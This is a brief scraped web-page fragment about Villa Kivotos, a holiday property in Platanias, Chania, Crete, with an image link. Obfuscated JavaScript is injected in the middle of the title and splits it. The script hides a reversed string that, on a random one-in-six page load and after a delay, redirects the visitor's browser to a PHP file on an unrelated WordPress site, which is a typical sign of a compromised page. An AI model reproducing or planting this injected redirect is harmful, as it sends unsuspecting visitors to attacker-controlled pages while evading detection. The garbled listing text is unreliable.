 Villa Kivo$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Platanias, Chania, Crete